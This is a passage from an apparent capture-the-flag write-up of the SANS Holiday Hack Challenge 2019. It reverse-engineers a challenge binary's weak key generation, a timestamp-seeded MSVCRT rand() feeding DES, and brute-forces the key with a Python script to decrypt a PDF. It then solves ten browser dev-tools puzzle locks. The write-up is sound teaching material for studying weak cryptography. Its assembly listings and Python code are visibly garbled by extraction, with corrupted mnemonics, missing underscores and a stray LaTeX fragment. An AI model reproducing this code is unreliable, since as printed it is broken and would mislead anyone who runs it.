

FIGURE 38: GENERATE\_KEY() FULL FUNCTION

The middle code-block (following the arrow on the left side) starts with a call to the super secure random function. As we will see, this function generates one byte of the encryption key everytime it's called. Since we know the key has a length of 8 bytes, it makes sense that we see this code-section being looped 8 times.

The super secure random function looks like this:

| ; Attributes: bp-based frame             |  |  |  |  |  |
|------------------------------------------|--|--|--|--|--|
|                                          |  |  |  |  |  |
| super secure random proc near            |  |  |  |  |  |
| push ebp                                 |  |  |  |  |  |
| mov ebp, esp                             |  |  |  |  |  |
| mov eax, state                           |  |  |  |  |  |
| imul<br>eax, 214013 ; Signed Multiply    |  |  |  |  |  |
| add<br>eax, 2531011 ; Add                |  |  |  |  |  |
| state, eax<br>mov                        |  |  |  |  |  |
| eax, state<br>mov                        |  |  |  |  |  |
| eax, 10h ; Shift Arithmetic Right<br>san |  |  |  |  |  |
| eax, 7FFFh ; Logical AND<br>and          |  |  |  |  |  |
| ebp<br>pop                               |  |  |  |  |  |
| retn ; Return Near from Procedure        |  |  |  |  |  |
| super secure random endp                 |  |  |  |  |  |
|                                          |  |  |  |  |  |

FIGURE 39: SUPER\_SECURE\_RANDOM() FUNCTION

This is where the information in Rob Bowes' talk proved to be very useful. Notice the numbers 214013 and 2531011. Googling these numbers, one of the first hits is an article about a pseudo random number generator called Linear [congruential](https://rosettacode.org/wiki/Linear_congruential_generator) generator. This article shows that these numbers are used by the rand() function from the Microsoft C Runtime (MSCVRT.DLL). It also shows implementations of this random function in many different programming languages, which will come in handy when we're building our decryptor later on. For Python, the code snippet is the following:



Simplified, the generate key function looks like this:



#### FIGURE 40: GENERATE\_KEY() FUNCTION SIMPLIFIED

### The cryptographic algorithm

Now, in IDA, listing all cross references to the generate\_key function, we discover this function is only called in one location in elfscrow.exe:

```
リズ回
loc 1192733:
                1<sub>ex</sub>edx, [ebp+var_18] ; Load Effective Address
                push
                         edx
                call
                         generate_key ; Call Procedure
                add
                         esp, 4 ; Add
                push
                        eax, [ebp+var_18] ; Load Effective Address
                lea
                push
                        eax
                        offset aGeneratedAnEnc ; "Generated an encryption key"
                push
                call
                         print hex ; Call Procedure
                         esp, OCh ; Add
                add
                mov
                         [ebp+pbData], 8
                         [ebp+var_2B], 2
                mov
                         ecx, ecx; Logical Exclusive OR<br>[ebp+var_2A], cx
                xor
                mov
                mov
                         [ebp+var_28], 26113
                         [ebp+var[24], 8
                mov
                mov
                         edx, [ebp+var_18]
                        [ebp+var_20], edx<br>exx, [ebp+var_14]mov
                mov
                         [ebp+var_1C], eax
                mow
                         ecx, [ebp+phKey] ; Load Effective Address
                lea
                push
                         ecx ; phKey
                        1 ; dwFlags
                push
                        0; hPubKey
                push
                .<br>push
                        14h : dwDataLen
                        edx, [ebp+pbData] ; Load Effective Address
                lea
                push
                        edx ; pbData
                mov
                        eax, [ebp+phProv]
                push
                        eax ; hProv
                call
                        ds:imp_CryptImportKey@24 ; CryptImportKey(x,x,x,x,x,x)
                        eax, eax ; Logical Compare
                test
                         short loc_11927A3 ; Jump if Not Zero (ZF=0)
                jnz
```
Notice the call to generate key in the third line and the key being printed a little further on right after the text 'Generated an encryption key'. Half-way this code-block we see a few decimal values being loaded into memory addresses in preparation for the [CryptImportKey](https://docs.microsoft.com/en-us/windows/win32/api/wincrypt/nf-wincrypt-cryptimportkey) call. One of these decimal values is 26113. Google this number in relation to cryptography and find a Microsoft document about the [CipherAlgorithmType](https://docs.microsoft.com/en-us/dotnet/api/system.security.authentication.cipheralgorithmtype?view=netframework-4.8) enum stating 26113 is the value for the DES algorithm.

### What have we found out so far?

- Secret key length is 8 bytes
- Used algorithm is DES, probably [CBC](https://www.coengoedegebure.com/surviving-an-infosec-job-interview-cryptography/#ecbcbc) or ECB
- Random seed is the Epoch timestamp
- Document was encrypted on December 6, 2019, somewhere between 19:00 and 21:00 UTC, so the seed used was a value between 1575658800 and 1575666000.

### Creating the decryptor

We can now construct a program that generates a key for all seed values within the expected range and see if one of these decrypts the file into a valid PDF document.

Recognizing a valid PDF file is easy by looking at its file [signature.](https://filesignatures.net/index.php?search=pdf&mode=EXT) These are the file's first 4 bytes and contain the readable text '%PDF'. We can determine whether the decryption was successful if the first 4 bytes of the decrypted data are %PDF.

The entire source-code for this program  $(crypto.py)$  can be found on my GitHub [repository.](https://github.com/CoenGoedegebure/HolidayHackChallenge2019/tree/master/10_Crypto)

### Method: generate\_key()

Let's start with the code to generate the key. This method takes the seed and the key length and creates *n* bytes of the key where *n* is the key length. Now, modifying the Python code from the Linear [congruential](https://rosettacode.org/wiki/Linear_congruential_generator) generator article a bit, we get the following generate key() method:

```
def generate key(key seed, key len):
    \overline{\text{tmp\_key}} = \omega for i in range(0, key_len):
          key_seed = ((214013 * key_seed + 2531011) & 0x7fffffff)
         tmp\_key = f'{tmp\_key}{({key\_seed >> 16) & 0x0ff:02x}}' return tmp_key
```
### Method: decrypt()

After having generated a secret key, we can try to decrypt a piece of the document. This is done by the decrypt-method:

```
def decrypt(code, secret key):
     # Create a new DES instance for the secret key
    des = DES.new(bytes.fromhex(secret key),
                   DES.MODE_CBC,
                   iv=bytes.fromhex('0000000000000000'))
     # decrypt the document
     return des.decrypt(code)
```
### Main loop

Now let's look at the entire main loop for this script:

```
1 # We know that it was encrypted on December 6, 2019, between 19:00 and 21:00 UTC.
2 timezone = datetime.timezone.utc<br>3 start time = round(datetime.date
3 start_time = round(datetime.datetime(2019, 12, 6, 19, 0, 0, tzinfo=timezone).timestamp())<br>4 end_time = round(datetime.datetime(2019, 12, 6, 21, 0, 0, tzinfo=timezone).timestamp())
        end_time = round(datetime.datetime(2019, 12, 6, 21, 0, 0, tzinfo=timezone).timestamp())
5
6 key length = 87
8 with open(encrypted_doc, "rb") as in_file:
```

```
9 cipher text = bytearray(in file.read())[:key length]
10
11 for seed in range(start_time, end_time):
12 key = generate key(seed, key length)
13 result = decrypt(cipher text, key)
14 
15 if result[:4] == b' % PDF':16 print(f'Found seed: {seed}, key: {key} - {result[:4]}')
17 
18 # Knowing the secret key, decrypt the entire file
19 with open(encrypted_doc, "rb") as in_file:
20 cipher_text = bytearray(in_file.read())
21 result = decrypt(cipher_text, key)
22
23 with open(output doc, 'wb') as out file:
24 out file.write(result)
25 print(f'Wrote decrypted document to {output doc}')
26
27 print("done.")
28
29 exit(0)
30 else:
31 print(f' key: {seed}, key: {key} - {result[:4]}')
```
- Lines 2-4: Determine the start and the end timestamp for the seed-loop
- Lines 8-9 read the data of the encrypted document. As established earlier, validating whether the decrypted document is a PDF requires just the first 4 bytes of the document. Because we use a block cipher and the key length of 8, we only need to decrypt the first 8 bytes to see whether the key is correct. Not having to decrypt the entire document every loop saves a lot of time guessing the correct key.
- Line 11: Loop the seed through the range of timestamps.
- Line 12: Generate the key from the given seed
- Line 13: Decrypt the cipher-text (the first 8 bytes of the document) using the generated key
- Line 15: Validate whether the file signature of the decrypted file matches that of a PDF file.
- Lines 19-25: With the correct key found, decrypt the entire document and save it.

This program was able to find a key and decrypt the document in under a second:

```
seed: 1575663648, key: aeb5da337d92aaca - b"\xda'\xe4\xc5"
      seed: 1575663649, key: b2b1a232c7e9d25b - b'C2\xa5^'
Found seed: 1575663650, key: b5ad6a321240fbec - b'%PDF'
Wrote decrypted document to ElfUResearchLabsSuperSledOMaticQuickStartGuideV1.2.pdf
done.
10_Crypto coen$
```
The key used to decrypt the document was 'b5ad6a321240fbec' and was generated by the seed '1575663650', which means the document was encrypted on Friday December 06, 2019 20:20:50.

### <span id="page-95-0"></span>The document contents

Now we have our document [\(Download](https://github.com/CoenGoedegebure/HolidayHackChallenge2019/raw/master/10_Crypto/ElfUResearchLabsSuperSledOMaticQuickStartGuideV1.2.pdf) PDF, View in [GitHub\)](https://github.com/CoenGoedegebure/HolidayHackChallenge2019/blob/master/10_Crypto/ElfUResearchLabsSuperSledOMaticQuickStartGuideV1.2.pdf). Open the document and check out the cover page:



FIGURE 41: SUPER SLED-O-MATIC QUICK-START GUIDE COVER PAGE

The middle line on the cover page reads 'Machine Learning Sleigh Route Finder'. This is the text we were looking for to complete this objective.

Browsing through the document we read some information in chapter 3 about a 'Sleigh Route Finder Web API' and login credentials:

### 3. SRF - Sleigh Route Finder Web API

The SRF Web API is started up on Super Sled-O-Matic device bootup and by default binds to  $0.0.0.0:1225:$ 



The default login credentials should be changed on startup and can be found in the readme in the ElfU Research Labs git repository.

FIGURE 42: INTERESTING CHAPTER IN THE QUICK-START GUIDE

Information about credentials may come in handy at a [later stage.](#page-106-0)

# Objective 10 Answer: Machine Learning Sleigh Route Finder

# <span id="page-97-0"></span>11) Open the Sleigh Shop Door

## Difficulty:  $4444$

Visit Shinny Upatree in the Student Union and help solve their problem. What is written on the paper you retrieve for Shinny?

For hints on achieving this objective, please visit the Student Union and talk with Kent Tinseltooth.

Kent Tinseltooth gives a [hint](#page-43-0) for this challenge if you can solve the problem with his [Smart](#page-40-0) Braces [terminal.](#page-40-0) He hints about using the browser's developer tools to solve this challenge.

Visiting Shinny Upatree, we notice a cardboard box in front of the Sleigh Shop door that wasn't there before:



FIGURE 43: SHINNY UPATREE HAS A BOX TO HACK INTO

Talk to Shinny. He has the following dialogue:

- $\Rightarrow$  *Psst hev!*
- $\Rightarrow$  I'm Shinny Upatree, and I know what's going on!
- $\Rightarrow$  Yeah, that's right guarding the sleigh shop has made me privvy to some serious, high-level intel.
- $\Rightarrow$  In fact, I know WHO is causing all the trouble.
- $\Rightarrow$  Cindy? Oh no no, not that who. And stop guessing you'll never figure it out.
- $\Rightarrow$  The only way you could would be if you could break into my [crate,](https://crate.elfu.org/) here.
- $\Rightarrow$  You see, I've written the villain's name down on a piece of paper and hidden it away securely!

Click on the crate or browse to [https://crate.elfu.org/.](https://crate.elfu.org/) This opens a page containing 10 digital locks, each with a question. For example:



FIGURE 44: ONE OF THE LOCKS ON SHINNY'S BOX

The title on the top of the page reads: 'I locked the crate with the villain's name inside'. In order find out what's written on the paper inside the crate, we need to open these 10 locks, so let's get to it! Note that I executed these challenges in Chrome so the solutions will be geared towards this browser. The other browsers however, can be solved in a very similar way, the menu names will just be slightly different.

Note that the solutions for these locks differ per session. The answers given were the ones that appeared in my session.

### Lock 1

Question: Can you get it out? You don't need a clever riddle to open the console and scroll a little.

### Hints:

- Google: "[your browser name] developer tools console"
- The code is 8 char alphanumeric

### Solution:

In the browser's developer tools, open the 'Console' tab and scroll up to find the code 'NW8UX6HH':



Question: Some codes are hard to spy, perhaps they'll show up on pulp with dye?

### Hints:

- Most paper is made out of pulp.
- How can you view this page on paper?
- Emulate print media, print this page, or view a print preview.

### Solution:

Right-mouse click on the page and choose "Print...". In the print preview we find the code 'R2CJ78CC'

Some codes are hard to spy, perhaps **R2CJ78CC** they'll show up on pulp with dye? Most paper is made out of pulp. How can you view this page on paper? Enulate print media, print this page, or view a print preview.

FIGURE 45: THE CODE FOR LOCK 2 IS VISIBLE IN THE PRINT PREVIEW

### Lock 3

Question: This code is still unknown; it was fetched but never shown.

### Hints:

- Google: "[your browser name] view network"
- Examine the network requests.

### Solution:

In the browser's developer tools, open the 'Network' Tab. From time to time an image with the name '6e526096-0ce7-422b-ab64-a19365b682b8.png' will be retrieved from the server. Previewing this image will reveal the code 'OUCFSMWT':



Question: Where might we keep the things we forage? Yes, of course: Local barrels!

### Hints:

• Google: "[your browser name] view local storage"

### Solution:

In the browser's developer tools, open the 'Application' tab. In the navigator on the left expand 'Local Storage' and click the url of the website. We see a key-value pair with 3 barrels as a key and the code '4SZTK8F4' as a value:



### Lock 5

Question: Did you notice the code in the title? It may very well prove vital.

### Hints:

- There are several ways to see the full page title:
	- Hovering over this browser tab with your mouse
	- Finding and opening the <title> element in the DOM tree
	- Typing document.title into the console

### Solution:

The hint actually provides 3 exact ways of solving this challenge. I chose the last one and opened the 'Console' tab in the browser's developer tools. Typing document.title revealed the code '4KKE61E4':



Question: In order for this hologram to be effective, it may be necessary to increase your perspective.

### Hints:

- perspective is a css property.
- Find the element with this css property and increase the current value.

#### Solution:

Right-mouse click on the hologram and click 'Inspect'. In the developer tools notice the css properties of the hologram:



Increasing the perspective to a high number or completely removing the perspective property will reveal the code '6AL5DRID'.



FIGURE 46: CHANGING THE 'PERSPECTIVE' OF THE HOLOGRAM REVEALS THE CODE

### Lock 7

Question: The font you're seeing is pretty slick, but this lock's code was my first pick.

### Hints:

In the font-family css property, you can list multiple fonts, and the first available font on the system will be used.

### Solution:

Right-mouse click on the question and click 'Inspect'. In the style of the 'instructions' element, notice the font-family css property with the code 'UQWXID61':

```
.instructions {
     font-family: 'UQWXID61', 'Beth Ellen', cursive;
}
```
Question: In the event that the *.eggs* go bad, you must figure out who will be sad.

### Hints:

• Google: "[your browser name] view event handlers"

### Solution:

Right-mouse click on the '.eggs' part of the question and click 'Inspect'. In the 'Event Listeners' tab expand 'spoil' - 'span.eggs' and notice the handler with the line ()=>window['VERONICA']='sad'. The code is 'VERONICA':



### Lock 9

Question: This next code will be unredacted, but only when all the chakras are :active.

### Hints:

- :active is a css pseudo class that is applied on elements in an active state.
- Google: "[your browser name] force psudo classes"

### Solution:

In the browser's developer tools open the 'Elements' tab and search (CTRL-F) '.chakra'. We find 6 elements with the class 'chakra':



Right-mouse click on each of these elements and click 'Force state' - ':active'. This will make the code 'FTNL7PQ9' appear above the text:

This next code will be unredacted, but

### Lock 10

Question: Oh, no! This lock's out of commission! Pop off the cover and locate what's missing.

### Hints:

- Use the DOM tree viewer to examine this lock. you can search for items in the DOM using this view.
- You can click and drag elements to reposition them in the DOM tree.
- If an action doesn't produce the desired effect, check the console for error output.
- Be sure to examine that printed circuit board.

### Solution:

Right-mouse click on the lock and click 'Inspect'. In the inspector expand the lock's div-tag and see a div with the class 'cover'. Click it to reveal its style. Disable the 'background' css property to unveil the print circuit:



FIGURE 47: REMOVE THE LOCK'S COVER TO REVEAL THE PRINT CIRCUIT

Look closely at the print circuit and see the code 'KD29XJ37'. Enter this code and see that nothing happens. As per the hint, check the developer tools 'Console' tab and see the error 'Missing macaroni!'

